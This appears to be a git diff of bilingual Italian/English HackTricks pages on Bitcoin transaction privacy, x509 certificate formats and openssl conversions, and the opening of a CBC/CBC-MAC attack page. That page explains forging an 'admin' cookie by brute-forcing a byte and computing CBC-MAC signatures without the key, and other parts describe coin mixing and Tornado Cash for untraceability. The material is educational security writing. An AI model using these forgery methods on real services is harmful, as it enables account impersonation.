Monitorando il traffico di rete, gli attaccanti possono potenzialmente collegare transazioni o blocchi a indirizzi IP, compromettendo la privacy degli utenti. Questo è particolarmente vero se un'entità gestisce molti nodi Bitcoin, migliorando la propria capacità di monitorare le transazioni.
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
## Altro
|
||||
|
||||
## More
|
||||
Per un elenco completo di attacchi alla privacy e difese, visita [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
# Transazioni Bitcoin Anonime
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
## Modi per Ottenere Bitcoin Anonimamente
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
- **Transazioni in Contante**: Acquisire bitcoin tramite contante.
|
||||
- **Alternative al Contante**: Acquistare carte regalo e scambiarle online per bitcoin.
|
||||
- **Mining**: Il metodo più privato per guadagnare bitcoin è attraverso il mining, specialmente se fatto da solo, poiché i pool di mining possono conoscere l'indirizzo IP del miner. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Furto**: Teoricamente, rubare bitcoin potrebbe essere un altro metodo per acquisirlo in modo anonimo, anche se è illegale e non raccomandato.
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
## Servizi di Mixing
|
||||
|
||||
## Mixing Services
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
Utilizzando un servizio di mixing, un utente può **inviare bitcoin** e ricevere **bitcoin diversi in cambio**, il che rende difficile rintracciare il proprietario originale. Tuttavia, questo richiede fiducia nel servizio affinché non tenga registri e restituisca effettivamente i bitcoin. Opzioni di mixing alternative includono i casinò Bitcoin.
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin** unisce più transazioni da diversi utenti in una sola, complicando il processo per chiunque cerchi di abbinare input e output. Nonostante la sua efficacia, le transazioni con dimensioni di input e output uniche possono comunque essere potenzialmente tracciate.
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
Esempi di transazioni che potrebbero aver utilizzato CoinJoin includono `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` e `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
Per ulteriori informazioni, visita [CoinJoin](https://coinjoin.io/en). Per un servizio simile su Ethereum, dai un'occhiata a [Tornado Cash](https://tornado.cash), che anonimizza le transazioni con fondi provenienti dai miner.
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
Una variante di CoinJoin, **PayJoin** (o P2EP), maschera la transazione tra due parti (ad esempio, un cliente e un commerciante) come una transazione normale, senza le caratteristiche distintive degli output uguali tipiche di CoinJoin. Questo rende estremamente difficile la rilevazione e potrebbe invalidare l'euristica di proprietà degli input comuni utilizzata dalle entità di sorveglianza delle transazioni.
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
Le transazioni come quelle sopra potrebbero essere PayJoin, migliorando la privacy rimanendo indistinguibili dalle transazioni bitcoin standard.
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
**L'utilizzo di PayJoin potrebbe interrompere significativamente i metodi di sorveglianza tradizionali**, rendendolo uno sviluppo promettente nella ricerca della privacy transazionale.
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
# Migliori Pratiche per la Privacy nelle Criptovalute
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
## **Tecniche di Sincronizzazione dei Wallet**
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
Per mantenere la privacy e la sicurezza, è cruciale sincronizzare i wallet con la blockchain. Due metodi si distinguono:
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
- **Full node**: Scaricando l'intera blockchain, un full node garantisce la massima privacy. Tutte le transazioni mai effettuate sono memorizzate localmente, rendendo impossibile per gli avversari identificare quali transazioni o indirizzi interessano l'utente.
|
||||
- **Filtraggio dei blocchi lato client**: Questo metodo prevede la creazione di filtri per ogni blocco nella blockchain, consentendo ai wallet di identificare transazioni rilevanti senza esporre interessi specifici agli osservatori della rete. I wallet leggeri scaricano questi filtri, recuperando solo blocchi completi quando viene trovata una corrispondenza con gli indirizzi dell'utente.
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
## **Utilizzare Tor per l'Anonymity**
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
Dato che Bitcoin opera su una rete peer-to-peer, si consiglia di utilizzare Tor per mascherare il proprio indirizzo IP, migliorando la privacy durante l'interazione con la rete.
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
## **Prevenire il Riutilizzo degli Indirizzi**
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
Per proteggere la privacy, è fondamentale utilizzare un nuovo indirizzo per ogni transazione. Riutilizzare indirizzi può compromettere la privacy collegando transazioni alla stessa entità. I wallet moderni scoraggiano il riutilizzo degli indirizzi attraverso il loro design.
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
## **Strategie per la Privacy delle Transazioni**
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
- **Transazioni multiple**: Suddividere un pagamento in più transazioni può offuscare l'importo della transazione, ostacolando gli attacchi alla privacy.
|
||||
- **Evitare il resto**: Optare per transazioni che non richiedono output di resto migliora la privacy interrompendo i metodi di rilevamento del resto.
|
||||
- **Molteplici output di resto**: Se evitare il resto non è fattibile, generare molteplici output di resto può comunque migliorare la privacy.
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
# **Monero: Un Faro di Anonimato**
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
Monero risponde alla necessità di anonimato assoluto nelle transazioni digitali, stabilendo un elevato standard per la privacy.
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
# **Ethereum: Gas e Transazioni**
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
## **Comprendere il Gas**
|
||||
|
||||
## **Understanding Gas**
|
||||
Il gas misura lo sforzo computazionale necessario per eseguire operazioni su Ethereum, valutato in **gwei**. Ad esempio, una transazione che costa 2.310.000 gwei (o 0.00231 ETH) comporta un limite di gas e una tassa base, con una mancia per incentivare i miner. Gli utenti possono impostare una tassa massima per assicurarsi di non pagare troppo, con l'eccedenza rimborsata.
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
## **Esecuzione delle Transazioni**
|
||||
|
||||
## **Executing Transactions**
|
||||
Le transazioni in Ethereum coinvolgono un mittente e un destinatario, che possono essere indirizzi di utenti o smart contract. Richiedono una tassa e devono essere minate. Le informazioni essenziali in una transazione includono il destinatario, la firma del mittente, il valore, dati opzionali, limite di gas e tasse. Notabilmente, l'indirizzo del mittente è dedotto dalla firma, eliminando la necessità di includerlo nei dati della transazione.
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
Queste pratiche e meccanismi sono fondamentali per chiunque desideri interagire con le criptovalute dando priorità alla privacy e alla sicurezza.
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
||||
@ -1,47 +1,38 @@
|
||||
# Certificates
|
||||
# Certificati
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
## Cos'è un Certificato
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Un **certificato di chiave pubblica** è un ID digitale utilizzato nella crittografia per dimostrare che qualcuno possiede una chiave pubblica. Include i dettagli della chiave, l'identità del proprietario (il soggetto) e una firma digitale da un'autorità fidata (l'emittente). Se il software si fida dell'emittente e la firma è valida, è possibile una comunicazione sicura con il proprietario della chiave.
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
||||
I certificati sono principalmente emessi da [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in un [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI). Un altro metodo è il [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), dove gli utenti verificano direttamente le chiavi degli altri. Il formato comune per i certificati è [X.509](https://en.wikipedia.org/wiki/X.509), che può essere adattato per esigenze specifiche come delineato in RFC 5280.
|
||||
|
||||
## What is a Certificate
|
||||
## Campi Comuni x509
|
||||
|
||||
A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
|
||||
### **Campi Comuni nei Certificati x509**
|
||||
|
||||
Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
|
||||
Nei certificati x509, diversi **campi** svolgono ruoli critici nel garantire la validità e la sicurezza del certificato. Ecco una suddivisione di questi campi:
|
||||
|
||||
## x509 Common Fields
|
||||
- **Numero di Versione** indica la versione del formato x509.
|
||||
- **Numero di Serie** identifica univocamente il certificato all'interno del sistema di un'Autorità di Certificazione (CA), principalmente per il tracciamento delle revoche.
|
||||
- Il campo **Soggetto** rappresenta il proprietario del certificato, che potrebbe essere una macchina, un individuo o un'organizzazione. Include identificazione dettagliata come:
|
||||
- **Nome Comune (CN)**: Domini coperti dal certificato.
|
||||
- **Paese (C)**, **Località (L)**, **Stato o Provincia (ST, S, o P)**, **Organizzazione (O)** e **Unità Organizzativa (OU)** forniscono dettagli geografici e organizzativi.
|
||||
- **Nome Distinto (DN)** racchiude l'intera identificazione del soggetto.
|
||||
- **Emittente** dettaglia chi ha verificato e firmato il certificato, includendo sottocampi simili a quelli del Soggetto per la CA.
|
||||
- Il **Periodo di Validità** è contrassegnato dai timestamp **Non Prima** e **Non Dopo**, assicurando che il certificato non venga utilizzato prima o dopo una certa data.
|
||||
- La sezione **Chiave Pubblica**, cruciale per la sicurezza del certificato, specifica l'algoritmo, la dimensione e altri dettagli tecnici della chiave pubblica.
|
||||
- Le **estensioni x509v3** migliorano la funzionalità del certificato, specificando **Utilizzo della Chiave**, **Utilizzo Esteso della Chiave**, **Nome Alternativo del Soggetto** e altre proprietà per affinare l'applicazione del certificato.
|
||||
|
||||
### **Common Fields in x509 Certificates**
|
||||
|
||||
In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
|
||||
|
||||
- **Version Number** signifies the x509 format's version.
|
||||
- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
|
||||
- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
|
||||
- **Common Name (CN)**: Domains covered by the certificate.
|
||||
- **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
|
||||
- **Distinguished Name (DN)** encapsulates the full subject identification.
|
||||
- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
|
||||
- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
|
||||
- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
|
||||
- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
|
||||
|
||||
#### **Key Usage and Extensions**
|
||||
|
||||
- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
|
||||
- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
|
||||
- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
|
||||
- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
|
||||
- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
|
||||
- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
|
||||
#### **Utilizzo della Chiave e Estensioni**
|
||||
|
||||
- **Utilizzo della Chiave** identifica le applicazioni crittografiche della chiave pubblica, come la firma digitale o la cifratura della chiave.
|
||||
- **Utilizzo Esteso della Chiave** restringe ulteriormente i casi d'uso del certificato, ad esempio, per l'autenticazione del server TLS.
|
||||
- **Nome Alternativo del Soggetto** e **Vincolo di Base** definiscono nomi host aggiuntivi coperti dal certificato e se si tratta di un certificato CA o di entità finale, rispettivamente.
|
||||
- Identificatori come **Identificatore della Chiave del Soggetto** e **Identificatore della Chiave dell'Autorità** garantiscono l'unicità e la tracciabilità delle chiavi.
|
||||
- **Accesso alle Informazioni dell'Autorità** e **Punti di Distribuzione CRL** forniscono percorsi per verificare la CA emittente e controllare lo stato di revoca del certificato.
|
||||
- **SCTs Precertificate CT** offrono registri di trasparenza, cruciali per la fiducia pubblica nel certificato.
|
||||
```python
|
||||
# Example of accessing and using x509 certificate fields programmatically:
|
||||
from cryptography import x509
|
||||
@ -49,8 +40,8 @@ from cryptography.hazmat.backends import default_backend
|
||||
|
||||
# Load an x509 certificate (assuming cert.pem is a certificate file)
|
||||
with open("cert.pem", "rb") as file:
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
|
||||
# Accessing fields
|
||||
serial_number = certificate.serial_number
|
||||
@ -63,160 +54,123 @@ print(f"Issuer: {issuer}")
|
||||
print(f"Subject: {subject}")
|
||||
print(f"Public Key: {public_key}")
|
||||
```
|
||||
### **Differenza tra OCSP e Punti di Distribuzione CRL**
|
||||
|
||||
### **Difference between OCSP and CRL Distribution Points**
|
||||
**OCSP** (**RFC 2560**) coinvolge un client e un risponditore che lavorano insieme per controllare se un certificato pubblico digitale è stato revocato, senza la necessità di scaricare l'intero **CRL**. Questo metodo è più efficiente rispetto al tradizionale **CRL**, che fornisce un elenco di numeri di serie di certificati revocati ma richiede il download di un file potenzialmente grande. I CRL possono includere fino a 512 voci. Maggiori dettagli sono disponibili [qui](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
|
||||
**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
### **Cos'è la Trasparenza dei Certificati**
|
||||
|
||||
### **What is Certificate Transparency**
|
||||
La Trasparenza dei Certificati aiuta a combattere le minacce legate ai certificati garantendo che l'emissione e l'esistenza dei certificati SSL siano visibili ai proprietari di dominio, CA e utenti. I suoi obiettivi sono:
|
||||
|
||||
Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
|
||||
- Prevenire che le CA emettano certificati SSL per un dominio senza la conoscenza del proprietario del dominio.
|
||||
- Stabilire un sistema di auditing aperto per tracciare certificati emessi per errore o in modo malevolo.
|
||||
- Proteggere gli utenti da certificati fraudolenti.
|
||||
|
||||
- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
|
||||
- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
|
||||
- Safeguarding users against fraudulent certificates.
|
||||
#### **Log dei Certificati**
|
||||
|
||||
#### **Certificate Logs**
|
||||
|
||||
Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
|
||||
I log dei certificati sono registri pubblicamente auditabili, solo in append, di certificati, mantenuti dai servizi di rete. Questi log forniscono prove crittografiche per scopi di auditing. Sia le autorità di emissione che il pubblico possono inviare certificati a questi log o interrogarli per verifica. Sebbene il numero esatto di server di log non sia fisso, si prevede che sia inferiore a mille a livello globale. Questi server possono essere gestiti in modo indipendente da CA, ISP o qualsiasi entità interessata.
|
||||
|
||||
#### **Query**
|
||||
|
||||
To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
|
||||
Per esplorare i log della Trasparenza dei Certificati per qualsiasi dominio, visita [https://crt.sh/](https://crt.sh).
|
||||
|
||||
Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
|
||||
Esistono diversi formati per memorizzare i certificati, ognuno con i propri casi d'uso e compatibilità. Questo riepilogo copre i formati principali e fornisce indicazioni sulla conversione tra di essi.
|
||||
|
||||
## **Formats**
|
||||
## **Formati**
|
||||
|
||||
### **PEM Format**
|
||||
### **Formato PEM**
|
||||
|
||||
- Most widely used format for certificates.
|
||||
- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
|
||||
- Common extensions: .cer, .crt, .pem, .key.
|
||||
- Primarily used by Apache and similar servers.
|
||||
- Formato più ampiamente utilizzato per i certificati.
|
||||
- Richiede file separati per certificati e chiavi private, codificati in Base64 ASCII.
|
||||
- Estensioni comuni: .cer, .crt, .pem, .key.
|
||||
- Utilizzato principalmente da Apache e server simili.
|
||||
|
||||
### **DER Format**
|
||||
### **Formato DER**
|
||||
|
||||
- A binary format of certificates.
|
||||
- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
|
||||
- Common extensions: .cer, .der.
|
||||
- Often used with Java platforms.
|
||||
- Un formato binario di certificati.
|
||||
- Mancano le dichiarazioni "BEGIN/END CERTIFICATE" presenti nei file PEM.
|
||||
- Estensioni comuni: .cer, .der.
|
||||
- Spesso utilizzato con piattaforme Java.
|
||||
|
||||
### **P7B/PKCS#7 Format**
|
||||
### **Formato P7B/PKCS#7**
|
||||
|
||||
- Stored in Base64 ASCII, with extensions .p7b or .p7c.
|
||||
- Contains only certificates and chain certificates, excluding the private key.
|
||||
- Supported by Microsoft Windows and Java Tomcat.
|
||||
- Memorizzato in Base64 ASCII, con estensioni .p7b o .p7c.
|
||||
- Contiene solo certificati e certificati di catena, escludendo la chiave privata.
|
||||
- Supportato da Microsoft Windows e Java Tomcat.
|
||||
|
||||
### **PFX/P12/PKCS#12 Format**
|
||||
### **Formato PFX/P12/PKCS#12**
|
||||
|
||||
- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
|
||||
- Extensions: .pfx, .p12.
|
||||
- Mainly used on Windows for certificate import and export.
|
||||
- Un formato binario che racchiude certificati del server, certificati intermedi e chiavi private in un unico file.
|
||||
- Estensioni: .pfx, .p12.
|
||||
- Utilizzato principalmente su Windows per l'importazione e l'esportazione dei certificati.
|
||||
|
||||
### **Converting Formats**
|
||||
### **Conversione dei Formati**
|
||||
|
||||
**PEM conversions** are essential for compatibility:
|
||||
|
||||
- **x509 to PEM**
|
||||
**Le conversioni PEM** sono essenziali per la compatibilità:
|
||||
|
||||
- **x509 a PEM**
|
||||
```bash
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PEM to DER**
|
||||
|
||||
- **PEM a DER**
|
||||
```bash
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
|
||||
- **DER to PEM**
|
||||
|
||||
- **DER a PEM**
|
||||
```bash
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PEM to P7B**
|
||||
|
||||
- **PEM a P7B**
|
||||
```bash
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
|
||||
- **PKCS7 to PEM**
|
||||
|
||||
- **PKCS7 a PEM**
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**Le conversioni PFX** sono fondamentali per la gestione dei certificati su Windows:
|
||||
|
||||
**PFX conversions** are crucial for managing certificates on Windows:
|
||||
|
||||
- **PFX to PEM**
|
||||
|
||||
- **PFX a PEM**
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PFX to PKCS#8** involves two steps:
|
||||
1. Convert PFX to PEM
|
||||
|
||||
- **PFX a PKCS#8** comporta due passaggi:
|
||||
1. Convertire PFX in PEM
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
|
||||
2. Convert PEM to PKCS8
|
||||
|
||||
2. Convertire PEM in PKCS8
|
||||
```bash
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
|
||||
- **P7B to PFX** also requires two commands:
|
||||
1. Convert P7B to CER
|
||||
|
||||
- **P7B a PFX** richiede anche due comandi:
|
||||
1. Convertire P7B in CER
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
|
||||
2. Convert CER and Private Key to PFX
|
||||
|
||||
2. Convertire CER e chiave privata in PFX
|
||||
```bash
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
- **ASN.1 (DER/PEM) editing** (works with certificates or almost any other ASN.1 structure):
|
||||
1. Clone [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
||||
|
||||
- **Modifica ASN.1 (DER/PEM)** (funziona con certificati o quasi qualsiasi altra struttura ASN.1):
|
||||
1. Clona [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
||||
```bash
|
||||
git clone https://github.com/wllm-rbnt/asn1template.git
|
||||
```
|
||||
|
||||
2. Convert DER/PEM to OpenSSL's generation format
|
||||
|
||||
2. Convertire DER/PEM nel formato di generazione di OpenSSL
|
||||
```bash
|
||||
asn1template/asn1template.pl certificatename.der > certificatename.tpl
|
||||
asn1template/asn1template.pl -p certificatename.pem > certificatename.tpl
|
||||
```
|
||||
|
||||
3. Edit certificatename.tpl according to your requirements
|
||||
|
||||
3. Modifica certificatename.tpl secondo le tue esigenze
|
||||
```bash
|
||||
vim certificatename.tpl
|
||||
```
|
||||
|
||||
4. Rebuild the modified certificate
|
||||
|
||||
4. Ricostruire il certificato modificato
|
||||
```bash
|
||||
openssl asn1parse -genconf certificatename.tpl -out certificatename_new.der
|
||||
openssl asn1parse -genconf certificatename.tpl -outform PEM -out certificatename_new.pem
|
||||
```
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
||||
---
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,54 +2,54 @@
|
||||
|
||||
# CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
Se il **cookie** è **solo** il **nome utente** (o la prima parte del cookie è il nome utente) e vuoi impersonare il nome utente "**admin**". Allora, puoi creare il nome utente **"bdmin"** e **bruteforce** il **primo byte** del cookie.
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) è un metodo utilizzato in crittografia. Funziona prendendo un messaggio e crittografandolo blocco per blocco, dove la crittografia di ogni blocco è collegata a quella precedente. Questo processo crea una **catena di blocchi**, assicurando che cambiare anche un solo bit del messaggio originale porterà a un cambiamento imprevedibile nell'ultimo blocco di dati crittografati. Per effettuare o invertire tale cambiamento, è necessaria la chiave di crittografia, garantendo la sicurezza.
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
Per calcolare il CBC-MAC del messaggio m, si crittografa m in modalità CBC con un vettore di inizializzazione zero e si conserva l'ultimo blocco. La figura seguente schizza il calcolo del CBC-MAC di un messaggio composto da blocchi utilizzando una chiave segreta k e un cifrario a blocchi E:
|
||||
|
||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||
|
||||
# Vulnerability
|
||||
# Vulnerabilità
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
Con CBC-MAC di solito il **IV utilizzato è 0**.\
|
||||
Questo è un problema perché 2 messaggi noti (`m1` e `m2`) genereranno indipendentemente 2 firme (`s1` e `s2`). Quindi:
|
||||
|
||||
- `E(m1 XOR 0) = s1`
|
||||
- `E(m2 XOR 0) = s2`
|
||||
|
||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
||||
Poi un messaggio composto da m1 e m2 concatenati (m3) genererà 2 firme (s31 e s32):
|
||||
|
||||
- `E(m1 XOR 0) = s31 = s1`
|
||||
- `E(m2 XOR s1) = s32`
|
||||
|
||||
**Which is possible to calculate without knowing the key of the encryption.**
|
||||
**Il che è possibile calcolare senza conoscere la chiave della crittografia.**
|
